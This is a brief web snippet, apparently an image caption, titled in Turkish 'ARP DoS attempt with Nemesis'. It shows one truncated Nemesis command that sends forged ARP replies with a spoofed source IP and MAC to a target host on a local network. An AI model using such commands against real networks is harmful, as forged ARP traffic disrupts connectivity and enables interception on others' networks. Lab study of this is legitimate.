 Nemesis ile ARP Dos Denemesi • #nemesis arp -d eth0 -r -v -S 10.2.0.1 -D 10.2.0.6 -H 00:01:02:03:04:05 -M 00:1B:38:C3:D3:A...